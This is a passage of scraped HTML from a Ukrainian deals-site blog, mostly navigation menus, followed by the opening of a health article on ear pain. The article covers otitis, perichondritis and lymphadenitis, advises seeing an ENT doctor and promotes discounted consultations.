                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/bolit-uho-chto-delat-chtoby-vylechit/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-22853" class="entry single-post__entry post-22853 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-krasota-i-zdorove">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Краса та здоров&#039;я" href="https://blog.pokupon.ua/krasota-i-zdorove/" class="taxonomy category" ><span property="name">Краса та здоров'я</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Здоров&#039;я" href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/" class="taxonomy category" ><span property="name">Здоров'я</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Болить вухо: що робити, щоб вилікувати?</span><meta property="url" content="https://blog.pokupon.ua/bolit-uho-chto-delat-chtoby-vylechit/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Болить вухо: що робити, щоб вилікувати?</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/lukyanenko-n1803/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Наталія Лук'яненко                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>09.09.2021</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоров&#039;я</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="1024" height="707" src="https://blog.pokupon.ua/wp-content/uploads/2021/09/bol-v-uhe-glavnaja-1024x707.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/09/bol-v-uhe-glavnaja-1024x707.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/09/bol-v-uhe-glavnaja-300x207.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/09/bol-v-uhe-glavnaja-768x530.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/09/bol-v-uhe-glavnaja-1536x1060.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2021/09/bol-v-uhe-glavnaja.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Вушний біль – сильний, ниючий або стріляючий – досить часта проблема як у дітей, так і у дорослих. При цьому якщо ще і заклало вуха ?, знижується слух, болить горло і голова, піднімається температура ?, то мова може йти про інфекцію та сильну застуду.&nbsp;</p>



<p>Як впоратися з гострим болем в домашніх умовах до візиту до лікаря і чому важливо не займатися самолікуванням – розбиралася BlogPokuponTeam. А також підготувала знижки до 75% від прайсу на <a href="https://pokupon.ua/kiev/lor?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=lor">консультації лора</a> в найкращих клініках вашого міста.&nbsp;</p>



<p>Читайте в нашій статті:</p>



<ul><li><a href="#1">Коли біль у вусі вимагає лікарської допомоги</a></li><li><a href="#2">Як допомогти хворому вуху і чого робити не можна</a></li><li><a href="#3">Лікування вушного болю в домашніх умовах</a></li><li><a href="#4">Сильно закладає вуха в літаку – що робити</a></li><li><a href="#5">Профілактика захворювань вух</a></li></ul>



<h2 class="wp-block-heading" id="1">Коли біль у вусі вимагає лікарської допомоги&nbsp; </h2>



<p>Вуха можуть боліти з різних причин. Якщо вночі ви спали в незручній позі, відлежали вухо і воно болить – це ще не привід бігти до лікаря і приймати антибіотики.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/perihondrit1.jpg" alt="Отит у дитини" class="wp-image-22861" width="765" height="459" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/perihondrit1.jpg 860w, https://blog.pokupon.ua/wp-content/uploads/2019/12/perihondrit1-300x180.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2019/12/perihondrit1-768x461.jpg 768w" sizes="(max-width: 765px) 100vw, 765px" /></figure>



<p></p>



<p>Але буває, що біль викликаний серйозними захворюваннями – тоді потрібно полегшити больовий симптом (далі ми розповімо як ?) і обов&#8217;язково звернутися до <a href="https://pokupon.ua/kiev/lor?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=lor" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лікаря</a>:&nbsp;</p>



<p><strong>1. Отит</strong> – запалення в вусі, яке найчастіше виникає на тлі простуди через ослаблений імунітет. Хворіти може праве, ліве або обидва вуха відразу.&nbsp;</p>



<p>Симптоми гострої фази захворювання:&nbsp;</p>



<ul><li>У вусі стріляє або біль має ниючий характер.&nbsp;</li><li>Заложенность вуха.&nbsp;</li><li>З вуха тече, виділяється гній.&nbsp;</li><li>Погіршення слуху.&nbsp;</li><li>Висока температура тіла.&nbsp;</li><li>Слабкість, швидка стомлюваність, підвищений неспокій.&nbsp;</li></ul>



<p>В силу фізіологічних особливостей органів слуху на отити найчастіше страждають діти перших років життя: їх слухова або євстахієва труба, що з&#8217;єднує вухо з носоглоткою, набагато ширше і коротше, ніж у дорослих. Це підвищує шанси мікробів потрапити в вушну порожнину.&nbsp;</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Якщо у дитини помірно або сильно болить вухо протягом 3 годин або навіть слабкий біль не проходить протягом доби – це привід звернутися до лікаря.&nbsp;</p></blockquote>



<p>Як у дітей, так і у дорослих спровокувати розвиток отиту можуть сірчані пробки –&nbsp; надлишки вушної сірки. Часто така механічна причина викликає закладеність, біль і запалення у вухах. У цьому випадку без промивання вуха в умовах лікарні не обійтися.&nbsp;</p>



<p>Отит буває зовнішній (запалення слухового проходу) і середній або внутрішній (запалення середнього вуха). Хвороба може пройти і за допомогою звичайних вушних крапель отипакс, а може спричинити ускладнення і призвести до втрати слуху, менінгіту.&nbsp;</p>



<p><strong>2. Перихондрит </strong>– запалення хрящової тканини зовнішнього вуха. Симптоми:&nbsp;</p>



<ul><li>Вушна раковина опухла, з&#8217;явився набряк.&nbsp;</li><li>Вухо болить.&nbsp;</li><li>В вушній порожнині утворилося нагноєння.&nbsp;</li><li>Підвищена температура тіла.</li></ul>



<p>Ускладнення: утворення не загоюючого свища на хрящовій тканині вуха.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/externallink_shutterstock_1022364640-730x487-1.jpg" alt="Перихондрит" class="wp-image-22862" width="765" height="511" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/externallink_shutterstock_1022364640-730x487-1.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2019/12/externallink_shutterstock_1022364640-730x487-1-300x200.jpg 300w" sizes="(max-width: 765px) 100vw, 765px" /></figure>



<p><strong>3. Лімфаденіт</strong> – це запалення лімфовузлів за вухами, яке супроводжується сильним головним болем і підвищеною температурою тіла.&nbsp;</p>



<p>Ускладнення: загроза переходу захворювання в гнійну форму.&nbsp;</p>


